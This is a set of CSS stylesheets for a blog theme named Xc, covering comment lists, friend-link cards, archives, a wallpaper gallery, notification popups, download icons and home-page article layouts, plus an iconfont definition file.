.Xc_dynamic>.comment-list>li .comment-parent .title .desc .author{display: flex; align-items: center;margin-bottom:3px;color:var(--theme)}
.Xc_dynamic>.comment-list>li .comment-parent .title .desc .time{font-size:13px;color:var(--minor);display:flex;align-items:center;}
.Xc_dynamic>.comment-list>li .comment-parent .content{width: 100%;padding: 12px 15px; border-radius: 3px; color: var(--main); margin-bottom: 8px;line-height: 24px;background: var(--classD);}
.Xc_dynamic>.comment-list>li .comment-parent .content img{width:100%;height:100%;cursor:zoom-in}


/* 友链分割 */
.Xc_reads_friends-item .xccx_img{}
.Xc_reads_friends-item .xccx_url{background:var(--main);transition:.35s;border-radius:var(--radius-wrap);padding:15px;box-shadow:var(--box-shadow);margin-bottom:15px;border-bottom:0px solid var(--classC)}
.Xc_reads_friends-item .xccx_img .avatar{float:left;width:40px;height:40px;object-fit:cover;border-radius:50%;margin-right:1rem!important;margin-left:0!important}
.Xc_reads_friends-item .name .xccx-name{font-size:14px;margin:10px 0 20px;color:var(--main);display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}
.Xc_reads_friends-item .desc .xccx-desc{font-size:12px;color:var(--minor);line-height:15px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}
.Xc_reads_friends{display:grid;grid-template-columns:repeat(auto-fill, minmax(260px, 1fr));gap:15px;margin-bottom:15px}
.Xc_reads_friends-item .contain{display:block;border-radius:var(--radius-inner);overflow:hidden;padding:15px;color:#fff;word-break:break-word;transition:box-shadow 0.35s,-webkit-transform 0.35s;transition:transform 0.35s,box-shadow 0.35s;transition:transform 0.35s,box-shadow 0.35s,-webkit-transform 0.35s;}
.Xc_reads_friends-item .contain:hover{-webkit-transform:translateY(-5px) scale(1.025);transform:translateY(-5px) scale(1.025);box-shadow:0 34px 20px -24px rgba(136,161,206,0.3)}
.Xc_reads_friends-item .contain .title{position:relative}
.Xc_reads_friends-item .contain .title::after{content:'';position:absolute;bottom:-5px;left:0;width:100%;height:1px;background:#fff}
.Xc_reads_friends-item .contain .content{display:flex;justify-content:space-between;align-items:center;margin-top:15px}
.Xc_reads_friends-item .contain .content .desc{margin-right:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.Xc_reads_friends-item .contain .content .avatar{width:40px;height:40px;min-width:40px;min-height:40px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:2px solid #00000033}
.xccx-friends .sub-text{word-break:break-all;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.xccx-f-left .f-avatar .avatar{width:100%;height:100%;border-radius:50%;margin:0;object-fit:cover}
.xccx-friends .xccx-f-left{width:100px;min-width:100px;display:flex;align-items:center;justify-content:center;transition:all 0.5s ease-in-out;margin:0 0 0 -15px}
.xccx-friends .xccx-f-left .f-avatar{width:50px;height:50px;box-sizing:border-box;padding:1px;border-radius:50%;overflow:hidden;border:rgba(255,255,255,.4) 2px solid;transition:all 0.5s ease-in-out}
.xccx-friends .xccx-f-right{flex-grow:1;display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:border-box}
.xccx-friends .Xc_reads_friends-item .contain{border-radius: 5px;padding:20px 15px;border-radius: var(--radius-inner);}
.xccx-friends .Xc_reads_friends-item .contain .title::after{display:none}
.xccx-friends .title{max-width:100%;min-width:100%;display:flex;align-items:center;justify-content:center;font-size:15px}
.xccx-friends .title .icon{width:1em;min-width:1em;height:1em;min-height:1em;fill:currentColor;overflow:hidden;font-size:20px;margin-left:3px}
.xccx-friends .content{margin-top:10px !important;font-size:0.9em}
.xccx-friends .Xc_reads_friends-item .contain .content .desc{-webkit-line-clamp:1;margin-right:0px}
.xccx-friends .contain{display:flex;align-items:center;position:relative;transition:background-color 0.1s ease-in-out,border 0.2s ease-in-out;border:0px solid transparent}
.xccx-friends .contain:hover{transform:none;box-shadow:0px 0px 20px -5px rgb(158 158 158 / 20%);border-color:var(--background)}
.xccx-friends .contain::before{content:"";position:absolute;left:0;top:0;bottom:0;right:0;z-index:-1;transform:scale(0);transition:all 0.5s ease-in-out;transform-origin:right bottom;border-bottom-left-radius:12px}
.xccx-friends .contain:hover .title,.xccx-friends .contain:hover .content{color:#ffffff !important}
.xccx-friends .contain:hover .title .icon{display:none}
.xccx-friends .contain:hover .xccx-f-left{margin-left:-200px}
.xccx-friends .contain:hover .xccx-f-right{padding-left:100px}
.xccx-friends .contain:hover .f-avatar{transform:rotateZ(-360deg)}
@media (max-width:768px){
.Xc_Friends {grid-template-columns:repeat(2, 1fr) !important}
.xccx-friends .contain{border-color:var(--background)}
}.xccx-friends .contain:hover{border-color:var(--background);box-shadow:0px 0px 20px -5px rgb(158 158 158 / 20%)}
.Xc_Friends{display:block;display:grid;grid-template-columns:repeat(auto-fill, minmax(200px, 1fr));gap:15px;margin-bottom:15px}
.Xc_Friends ul a{display:flex;background:var(--classD);position:relative;border-radius:var(--radius-wrap);overflow:hidden;letter-spacing:0;flex-direction:column;justify-content:center;border:1px solid rgb(189 189 189 / 25%)}
.Xc_Friends ul a:active{scale:.98}
.Xc_Friends ul a:hover{background:rgb(var(--classD) / 70%);color:white;box-shadow:0 1.2rem 1rem -1rem rgb(var(--classD) / .2)}
.Xc_Friends ul a:hover:before{left:1rem;opacity:1}
.Xc_Friends ul .Xc_items_all{padding:15px;padding-top:22px;padding-bottom:20px;position:relative;text-align:center;transition:all .5s}
.Xc_Friends ul a:hover .Xc_items_all{filter:blur(20px) opacity(0);transform:scale(0.5)}
.Xc_Friends ul .avatar{height:50px;width:50px;border-radius:50%;border:2px solid #eaeaea5e;transition:all .5s;padding:1px;box-shadow:0 0 15px 0px rgb(0 0 0 / 10%);object-fit:cover}
.Xc_Friends ul .Xc_linkbg{width:100%;height:100%;transition:all .5s;filter:opacity(.15) blur(30px) saturate(1.8);top:0;object-fit:cover;object-position:top;position:absolute;transform:scale(1.1)}
.Xc_Friends ul a:hover .Xc_linkbg{filter:opacity(0.95) blur(0);transform:scale(1)}
.Xc_items_name,.Xc_items_desc{color:#eee;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-transform:capitalize;padding-top:10px;font-size:15px}
.Xc_items_desc{font-size:13px;color:#ddd}
@media (max-width:767px){
.Xc_Friends ul .Xc_items_all{padding:.5rem;filter:none !important;transform:none !important}
.Xc_Friends ul .Xc_linkbg{margin:0 0 -1.5rem;position:relative;filter:opacity(2) blur(0) saturate(1);aspect-ratio:5 / 3;border-radius:0 0 250px 250px / 0 0 50px 50px}
.Xc_Friends ul .avatar{height:45px;width:45px}
.Xc_Friends ul a:hover:before{left:.5rem;top:.5rem}
.Xc_Friends ul .Xc_items_all{padding-bottom:15px}
}
.Xc_reads_Toolbox{display:grid;grid-template-columns:repeat(auto-fill, minmax(260px, 1fr));gap:15px;margin-bottom:50px;padding-top:15px}
.xccx_Toolbox_title{display:flex;align-items:center}
.xccx_Toolbox .Xc_reads_friends-item .contain{background:var(--Toolbox);}
.xccx_Toolbox .Xc_reads_friends-item .contain:hover{opacity:1;border-radius:4px;transform:translateY(0px);box-shadow:0px 0px 5px 2px rgba(150,150,150,0.89);animation:index-link-active 1s cubic-bezier(0.315,0.605,0.375,0.925) forwards}
.xccx_Toolbox_title .iconfont{margin-right:5px;font-size:20px}
.xccx_Toolbox_title .title{font-size:16px;color:var(--main)}


/* 文章分割 */
.Xc_bread{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--classB)}
.Xc_bread_bread{display:flex;font-size:15px;align-items:center}
.Xc_bread_bread .line{padding:0 8px;color:var(--minor)}
.Xc_bread_bread .item{color:var(--theme);white-space:nowrap}
.Xc_bread_bread .item .link{color:var(--routine);transition:color .35s}
.Xc_bread_bread .item .link:hover{color:var(--theme)}
.Xc_bread_bread .item .icon{margin-right:2px;width:18px;height:18px;min-width:18px;min-height:18px;fill:var(--routine)}
.Xc_bread_bread .item:first-child{display:flex;align-items:center}
@-webkit-keyframes pulse{0%{box-shadow:0 0 0 0 var(--theme)}}
@keyframes pulse{0%{box-shadow:0 0 0 0 var(--theme)}}



/* 站点归档 */
.Xc_census__basic{margin-bottom:20px;gap:20px}
.Xc_census__basic-item.list{gap:15px;display: grid;grid-template-columns: repeat(2,1fr);}
.Xc_census__basic-item.list .list{display:flex;padding:15px 15px 12px;border-radius:var(--radius-inner) var(--radius-wrap) var(--radius-wrap) var(--radius-inner);background:var(--background);box-shadow:var(--box-shadow);align-items:center;justify-content:space-between}
.Xc_census__basic-item.list .list .count{display:flex;height:100%;flex-direction:column;justify-content:space-between}
.Xc_census__basic-item.list .list .count h6{margin-bottom:10px;color:var(--seat);font-size:12px}
.Xc_census__basic-item.list .list .count p{font-weight:700;font-size:28px}
.Xc_census__basic-item.list .list .icon{fill:var(--classA)}
.Xc_census__basic-item.list .list:first-child{border-left:5px solid #1cc88a;color:#1cc88a}
.Xc_census__basic-item.list .list:nth-child(2){border-left:5px solid #36b9cc;color:#36b9cc}
.Xc_census__basic-item.list .list:nth-child(3){border-left:5px solid #2196f3;color:#2196f3}
.Xc_census__basic-item.list .list:nth-child(4){border-left:5px solid #9c27b0;color:#9c27b0}
.Xc_census__filing{border-radius:var(--radius-wrap);background:var(--background);box-shadow:var(--box-shadow)}
.Xc_census__filing .title{display:flex;padding:0 12px;height:45px;border-bottom:1px solid var(--classC);color:var(--main);align-items:center;justify-content:space-between;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_census__filing .content{padding:15px}
.Xc_census__filing .content .item{position:relative}
.Xc_census__filing .content .item:last-child .wrapper{padding-bottom:0}
.Xc_census__filing .content .item .head{position:absolute;top:14px;width:13px;height:13px;border-radius:50%;background:var(--classC)}
.Xc_census__filing .content .item .tail{position:absolute;top:0;left:6px;width:1px;height:100%;background:var(--classC)}
.Xc_census__filing .content .item .wrapper{padding-bottom:15px;padding-left:30px}
.Xc_census__filing .content .item .wrapper .panel{position:relative;display:flex;padding:10px;height:40px;border-radius:4px;background:var(--classD);color:var(--routine);cursor:pointer;align-items:center;justify-content:space-between}
.Xc_census__filing .content .item .wrapper .panel svg{width:10px;height:10px;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-transform:rotate(180deg);transform:rotate(180deg);fill:var(--minor)}
.Xc_census__filing .content .item .wrapper .panel.in svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.Xc_census__filing .content .item .wrapper .panel:before{position:absolute;top:50%;left:-8px;width:0;height:0;border-top:8px solid transparent;border-right:8px solid var(--classD);border-bottom:8px solid transparent;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.Xc_census__filing .content .item .wrapper .panel-body{display:none;padding:15px 15px 0}
.Xc_census__filing .content .item .wrapper .panel-body li{overflow:hidden;margin-bottom:15px;text-overflow:ellipsis;white-space:nowrap}
.Xc_census__filing .content .item .wrapper .panel-body li:last-child{margin-bottom:0}
.Xc_census__filing .content .item .wrapper .panel-body li a{color:var(--routine)}
.Xc_census__filing .content .item .wrapper .panel-body li a:hover{color:var(--theme)}
.Xc_census__filing .content .item.load{padding-top:15px}
.Xc_census__filing .content .item.load .head{top:25px;background:var(--theme)}
.Xc_census__filing .content .item.load .button{position:relative;margin-left:30px;padding:0 12px;height:34px;border:none;border-radius:4px;background:var(--theme);color:#fff;font-size:13px}
.Xc_census__filing .content .item.load .button:before{position:absolute;top:50%;left:-8px;width:0;height:0;border-top:8px solid transparent;border-right:8px solid var(--theme);border-bottom:8px solid transparent;content:"";-webkit-transform:translateY(-50%);transform:translateY(-50%)}



/* 壁纸分割 */
.Xc_wallpaper__type{position:relative;margin-bottom:15px;padding:60px 15px 15px;border-radius:var(--radius-wrap);background:var(--background);box-shadow:var(--box-shadow)}
.Xc_wallpaper__type-title{position:absolute;top:15px;left:-10px;padding:0 12px;height:30px;border-radius:2px 2px 2px 0;background:var(--theme);box-shadow:2px 5px 10px rgba(49,58,70,.15);color:#fff;font-weight:500;line-height:30px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_wallpaper__type-title:before{position:absolute;bottom:-10px;left:-10px;border:10px solid transparent;border-top:10px solid var(--theme);content:"";-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.Xc_wallpaper__type-list{display:grid;padding-top:15px;border-top:1px solid var(--classC);gap:15px;grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}
.Xc_wallpaper__type-list .item{overflow:hidden;padding:0 15px;height:33px;border-radius:var(--radius-inner);background:var(--Xc-mment);color:var(--main);text-align:center;text-overflow:ellipsis;white-space:nowrap;font-size:13px;line-height:33px;cursor:pointer;transition:color .35s,background .35s,box-shadow .35s,-webkit-transform .35s;transition:color .35s,background .35s,box-shadow .35s,transform .35s;transition:color .35s,background .35s,box-shadow .35s,transform .35s,-webkit-transform .35s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_wallpaper__type-list .item.active,.Xc_wallpaper__type-list .item:hover{background:var(--theme);color:#fff}
.Xc_wallpaper__type-list .error{color:var(--routine);text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_wallpaper__list{display:grid;gap:15px;grid-template-columns:repeat(auto-fill,minmax(190px,1fr))}
.Xc_wallpaper__list .item{position:relative;display:block;overflow:hidden;border-radius:var(--radius-wrap)}
.Xc_wallpaper__list .item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.Xc_wallpaper__list .item:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background:0 0;content:"";transition:background .35s}
.Xc_wallpaper__list .item:after{position:absolute;top:50%;left:50%;z-index:3;margin:-25px 0 0 -25px;width:50px;height:50px;background:url(/usr/themes/Xc/assets/img/tm.svg);background-size:100% 100%;background-repeat:no-repeat;content:"";opacity:0;transition:opacity .35s,-webkit-transform .35s;transition:transform .35s,opacity .35s;transition:transform .35s,opacity .35s,-webkit-transform .35s;-webkit-transform:scale(2);transform:scale(2)}
.Xc_wallpaper__list .item:hover:before{background:rgba(0,0,0,.5)}
.Xc_wallpaper__list .item:hover:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
.Xc_wallpaper__list:empty{position:relative;display:flex;height:180px;align-items:center;justify-content:center}
.Xc_wallpaper__list:empty:after{display:block;width:70px;height:70px;background:url(/usr/themes/Xc/assets/img/wallpaper.svg);background-size:100% 100%;background-repeat:no-repeat;content:""}
.Xc_wallpaper__pagination{display:flex;padding-top:15px;align-items:center;justify-content:center}
.Xc_wallpaper__pagination-item{margin-left:5px;padding:0 15px;height:32px;border-radius:2px;background:var(--background);color:var(--main);line-height:32px;cursor:pointer;transition:background .35s,color .35s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.Xc_wallpaper__pagination-item:first-child{margin-left:0}
.Xc_wallpaper__pagination-item svg{transition:fill .35s;fill:var(--routine)}
.Xc_wallpaper__pagination-item .next{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.Xc_wallpaper__pagination-item.active,.Xc_wallpaper__pagination-item:hover{background:var(--theme);color:#fff}
.Xc_wallpaper__pagination-item.active svg,.Xc_wallpaper__pagination-item:hover svg{fill:#fff}



/* qmsj通知 */
.qmsg.qmsg-wrapper{color:#909399;position:fixed;top:16px;left:0;z-index:9999;width:100%;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:20px}
.qmsg .qmsg-item{padding:8px;text-align:center;-webkit-animation-duration:.35s;animation-duration:.35s;position:relative}
.qmsg .qmsg-item .qmsg-count{position:absolute;left:-4px;top:-4px;background-color:red;color:#fff;font-size:12px;text-align:center;border-radius:2px;min-width:16px;height:16px;line-height:16px;-webkit-animation-duration:.35s;animation-duration:.35s}
.qmsg .qmsg-item:first-child{margin-top:-8px}
.qmsg .qmsg-content{text-align:left;position:relative;display:inline-block;padding:10px 16px;background:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.15);pointer-events:all;max-width:80%;min-width:80px}
.qmsg .qmsg-content [class^=qmsg-content-]{display:flex;align-items:center}
.qmsg .qmsg-content .qmsg-content-with-close{padding-right:20px}
.qmsg .qmsg-icon{display:flex;align-items:center;margin-right:8px}
.qmsg .qmsg-icon svg{vertical-align:unset;width:20px;height:20px}
.qmsg .qmsg-content-info .qmsg-icon{color:#1890ff}
.qmsg .qmsg-icon-close{position:absolute;top:11px;right:5px;padding:0;overflow:hidden;font-size:12px;line-height:22px;background-color:transparent;border:none;outline:0;cursor:pointer;color:rgba(0,0,0,.45);transition:color .35s}
.qmsg .qmsg-icon-close:hover>svg path{stroke:#555}
.qmsg .animate-turn{-webkit-animation:MessageTurn 1s linear infinite;animation:MessageTurn 1s linear infinite}
@-webkit-keyframes MessageTurn{0%{-webkit-transform:rotate(0)}
25%{-webkit-transform:rotate(90deg)}
50%{-webkit-transform:rotate(180deg)}
75%{-webkit-transform:rotate(270deg)}
100%{-webkit-transform:rotate(360deg)}
}
@keyframes MessageTurn{0%{-webkit-transform:rotate(0)}
25%{-webkit-transform:rotate(90deg)}
50%{-webkit-transform:rotate(180deg)}
75%{-webkit-transform:rotate(270deg)}
100%{-webkit-transform:rotate(360deg)}
}
@-webkit-keyframes MessageMoveOut{0%{max-height:150px;padding:8px;opacity:1}
to{max-height:0;padding:0;opacity:0}
}
@keyframes MessageMoveOut{0%{max-height:150px;padding:8px;opacity:1}
to{max-height:0;padding:0;opacity:0}
}
@-webkit-keyframes MessageMoveIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}
to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}
}
@keyframes MessageMoveIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}
to{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}
}
@-webkit-keyframes MessageShake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}
25%,75%{-webkit-transform:translateX(-4px);transform:translateX(-4px);opacity:.75}
50%{-webkit-transform:translateX(4px);transform:translateX(4px);opacity:.25}
}
@keyframes MessageShake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}
25%,75%{-webkit-transform:translateX(-4px);transform:translateX(-4px);opacity:.75}
50%{-webkit-transform:translateX(4px);transform:translateX(4px);opacity:.25}
}



/* 下载分割 */
.Xc_cloud__logo._default{background-image:url("/usr/themes/Xc/assets/img/download/default.svg")}
.Xc_cloud__logo._360{background-image:url("/usr/themes/Xc/assets/img/download/360.svg")}
.Xc_cloud__logo._bd{background-image:url("/usr/themes/Xc/assets/img/download/bd.svg")}
.Xc_cloud__logo._ty{background-image:url("/usr/themes/Xc/assets/img/download/ty.svg")}
.Xc_cloud__logo._ct{background-image:url("/usr/themes/Xc/assets/img/download/ct.svg")}
.Xc_cloud__logo._wy{background-image:url("/usr/themes/Xc/assets/img/download/wy.svg")}
.Xc_cloud__logo._github{background-image:url("/usr/themes/Xc/assets/img/download/github.svg")}
.Xc_cloud__logo._lz{background-image:url("/usr/themes/Xc/assets/img/download/lz.svg")}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_4380197_smrki4hojn.css
body_size: 282
content:
@font-face {
  font-family: "iconfont"; /* Project id 4380197 */
  src: url('//at.alicdn.com/t/c/font_4380197_smrki4hojn.woff2?t=1702984733154') format('woff2'),
       url('//at.alicdn.com/t/c/font_4380197_smrki4hojn.woff?t=1702984733154') format('woff'),
       url('//at.alicdn.com/t/c/font_4380197_smrki4hojn.ttf?t=1702984733154') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Xc-icon-user:before {
  content: "\e7ae";
}

.Xc-icon-B2:before {
  content: "\e6b4";
}

.Xc-icon-Bhuo:before {
  content: "\e6fd";
}

.Xc-icon-B3:before {
  content: "\e705";
}

.Xc-icon-B4:before {
  content: "\e706";
}

.Xc-icon-B1:before {
  content: "\e707";
}



--- FILE ---
content_type: text/css
request_url: https://weite.ltd/usr/themes/Xc/assets/Xc/css/Xc.index1.css
body_size: 2485
content:
.Xc_home_roll{padding-top:15px;display: flex; background: var(--background); border-radius: var(--radius-wrap); padding: 15px; box-shadow: var(--box-shadow); margin-bottom: 20px; transition: .35s;}.Xc_home_roll-recommend{width:25%;margin-left:15px;display:flex;flex-direction:column}.Xc_home_roll-recommend.noswiper{width:100%;flex-direction:row;margin-left:0}.Xc_home_roll-recommend.noswiper .item:first-child{margin-bottom:0;margin-right:7.5px}.Xc_home_roll-recommend.noswiper .item:last-child{margin-left:7.5px}.Xc_home_roll-recommend .item{position:relative;width:100%;height:152px;margin-bottom:15px;border-radius:var(--radius-inner);overflow:hidden}.Xc_home_roll-recommend .item:last-child{margin-bottom:0}.Xc_home_roll-recommend .item .thumbnail{display:block;width:100%;height:100%}.Xc_home_roll-recommend .item .thumbnail img{width:100%;height:100%;transition:opacity .35s;-o-object-fit:cover;object-fit:cover}.Xc_home_roll-recommend .item .information{display:flex;align-items:center;position:absolute;z-index:1;bottom:0;left:0;right:0;padding:8px;background:linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.5));color:#fff;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.Xc_home_roll-recommend .item .information .type{background-image:linear-gradient(270deg, #986fee, #8695e6, #68b7dd, #18d7d3);background-color:#8695e6;text-align:center;padding:0 8px;border-radius:2px;height:20px;font-size:12px;color:#fff;z-index:2;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:5px}.Xc_home_roll-recommend .item .information .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.Xc_home_hot-list{display:grid;grid-template-columns:repeat(4, 1fr);-webkit-column-gap:15px;background: var(--background); border-radius: var(--radius-wrap); padding: 15px; box-shadow: var(--box-shadow); margin-bottom: 20px;}.Xc_home_hot-list .item{overflow:hidden}.Xc_home_hot-list .item .link{display:block}.Xc_home_hot-list .item .link .inner{position:relative}.Xc_home_hot-list .item .link .inner:hover .image{opacity:0.85}.Xc_home_hot-list .item .link .inner:hover .title{background:var(--classC)}.Xc_home_hot-list .item .link .inner .image{width:100%;height:120px;-o-object-fit:cover;object-fit:cover;transition:opacity 0.35s;border-radius:var(--radius-inner) var(--radius-inner) 0 0}.Xc_home_hot-list .item .link .inner .title{font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;padding:0 8px;line-height:32px;color:var(--minor);background:var(--classD);transition:background 0.35s;border-radius:0 0 var(--radius-inner) var(--radius-inner)}.Xc_home_hot-list .item .link .inner .views{display:flex;align-items:center;position:absolute;z-index:1;top:5px;right:5px;background-image:linear-gradient(to right, #fc712a, #f84c39);background-color:#f84c39;color:#fff;font-size:12px;height:18px;padding:0 8px;border-radius:2px;white-space:nowrap}.Xc_home_ad{padding-bottom:20px}.Xc_home_ad-link{display:block;position:relative}.Xc_home_ad-link .image{width:100%;height:200px;-o-object-fit:cover;object-fit:cover;border-radius:var(--radius-inner);transition:opacity 0.35s}.Xc_home_ad-link .image:hover{opacity:0.85}.Xc_home_ad-link .icon{position:absolute;z-index:1;top:10px;right:10px;font-size:12px;background:rgba(0,0,0,0.25);padding:2px 5px;border-radius:2px;color:#ebebeb;pointer-events:none}.Xc_home_column{display:flex;align-items:center;border-radius: var(--radius-wrap); padding: 0px 15px;margin-bottom:20px;background: var(--background); box-shadow: var(--box-shadow)}.Xc_home_column-title{position:relative;display:flex;align-items:center;color:var(--main);font-weight:500;height:47px;line-height:47px}.Xc_home_column-title .item{cursor:pointer;margin-right:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color 0.35s}.Xc_home_column-title .item.active{color:var(--theme)}.Xc_home_column-title .line{position:absolute;bottom:0px;left:0;height:2px;border-radius:1px;background:var(--theme);transition:left 0.35s, width 0.35s}.Xc_home_column-notice{display:flex;align-items:center;margin-left:auto;height:40px}.Xc_home_column-notice svg{min-width:17px;min-height:17px;width:17px;height:17px;margin-right:5px}.Xc_home_column-notice a{color:var(--routine);line-height:20px;max-width:300px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 0.35s}.Xc_home_column-notice a:hover{color:var(--theme)}.swiper-container{min-width:0;flex:1;height:320px;--swiper-theme-color: #fff;border-radius:var(--radius-inner)}.swiper-container .item{display:block;height:320px;border-radius:var(--radius-inner)}.swiper-container .item .thumbnail{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:opacity 0.35s}.swiper-container .item .thumbnail:hover{opacity:0.85}.swiper-container .item .title{position:absolute;z-index:1;left:0;right:0;bottom:0;text-align:center;background:linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.45));white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;font-size:18px;padding:20px;font-weight:normal}.swiper-container .item .icon{position:absolute;z-index:1;top:10px;left:10px;width:18px;height:18px;fill:#fff;opacity:0.5}.swiper-container.swiper-container-horizontal .swiper-pagination-bullets{bottom:unset;left:unset;width:auto;right:10px;top:10px}.swiper-container.swiper-container-vertical .swiper-button-next,.swiper-container.swiper-container-vertical .swiper-button-prev{display:none}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev{background:rgba(0,0,0,0.1);transition:background 0.35s, right 0.35s, left 0.35s;border-radius:2px}.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover{background:rgba(0,0,0,0.25)}.swiper-container .swiper-button-next::after,.swiper-container .swiper-button-prev::after{font-size:20px}.swiper-container .swiper-button-next{right:-27px}.swiper-container .swiper-button-prev{left:-27px}.swiper-container:hover .swiper-button-next{right:10px}.swiper-container:hover .swiper-button-prev{left:10px}.Xc_home_roll-recommend .item:hover{opacity:0.85;transition:opacity .35s}


.Xc_home_articie-si{position:relative;width:100%;background:var(--background);border-radius:var(--radius-wrap);padding:15px;box-shadow:var(--box-shadow);margin-bottom:20px}
.Xc_home_articie-si:last-child{border-bottom:none}
.Xc_home_articie-si .information .title{margin-bottom:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word;color:var(--main);font-size:18px;line-height:24px;max-height:48px;transition:color 0.35s}
.Xc_home_articie-si .information .title:hover{color:var(--theme)}
.Xc_home_articie-si .information .title .badge{height:20px;line-height:20px;background:#dc3545cf;color:#fff;font-size:12px;margin-right:5px;border-radius:2px;padding:0 8px;white-space:nowrap;vertical-align:2px}
.Xc_home_articie-si .information .abstract{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:var(--minor);word-break:break-word;line-height:22px;max-height:44px;opacity:0.85}
.Xc_home_articie-si .meta{display:flex;align-items:center;margin-top:auto;color:var(--minor);font-size:13px}
.Xc_home_articie-si .meta .items{display:flex;align-items:center;flex-wrap:wrap}
.Xc_home_articie-si .meta .items li{display:flex;align-items:center}
.Xc_home_articie-si .meta .items li::after{content:'/';color:var(--seat);padding:0 4px}
.Xc_home_articie-si .meta .items li:last-child::after{display:none}
.Xc_home_articie-si .meta .iconfont{margin-right:2px}
.Xc_home_articie-si .meta .last{margin-left:auto;display:flex;align-items:center}
.Xc_home_articie-si .meta .last .icon{margin-right:3px}
.Xc_home_articie-si .meta .last .link{color:var(--minor)}
.Xc_home_articie-si .meta .last .link:hover{color:var(--theme)}



.Xc_home_articie-si.default{display:flex;position:relative}
.Xc_home_articie-si.default:hover .thumbnail img{transform: scale(1.1);}
.Xc_home_articie-si.default .thumbnail{flex-shrink:0;position:relative;width:210px;height:140px;margin-right:15px;overflow:hidden;border-radius: var(--radius-inner);}
.Xc_home_articie-si.default .thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition: .35s;}
.Xc_home_articie-si.default .thumbnail svg{position:absolute;z-index:1;top:5px;left:5px;width:20px;height:20px;fill:#fff}
.Xc_home_articie-si.default .information{display:flex;flex-direction:column;flex:1;min-width:0}
.Xc_home_articie-si.single:hover .thumbnail img{opacity:0.8}
.Xc_home_articie-si.single:hover .thumbnail time{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.Xc_home_articie-si.single .information{margin-bottom:15px}
.Xc_home_articie-si.single .thumbnail{display:block;position:relative;width:100%;height:280px;overflow:hidden;margin-bottom:15px;}
.Xc_home_articie-si.single .thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:var(--radius-inner);transition:opacity 0.35s}
.Xc_home_articie-si.single .thumbnail time{position:absolute;z-index:1;top:10px;right:10px;background:var(--theme);height:20px;line-height:20px;padding:0 8px;color:#fff;font-size:12px;border-radius:10px;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s;-webkit-transform:translate3d(120%,0,0);transform:translate3d(120%,0,0)}
.Xc_home_articie-si.single .thumbnail svg{position:absolute;z-index:1;top:10px;left:10px;width:20px;height:20px;fill:#fff}
.Xc_home_articie-si.multiple .information{margin-bottom:15px}
.Xc_home_articie-si.multiple .thumbnail{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:180px;gap:15px;margin-bottom:15px}
